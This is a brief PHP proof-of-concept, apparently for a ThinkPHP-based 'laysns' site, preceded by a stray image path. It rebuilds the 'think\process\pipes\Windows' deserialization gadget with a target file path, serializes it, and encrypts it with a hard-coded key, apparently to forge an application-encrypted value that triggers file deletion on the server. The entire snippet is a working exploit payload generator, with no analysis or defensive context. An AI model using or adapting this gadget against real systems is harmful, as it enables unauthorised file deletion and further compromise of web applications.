 namespace think\process\pipes;
class Pipes{
}
class Windows extends Pipes
{
private $files = ['/Users/jiajunzeng/Documents/web/laysns/test.txt'];
}
$windows = new Windows();
echo serialize($windows).'</br>';
echo encrypt(serialize($windows),md5( str: 'xLhiuLqnKakDR'));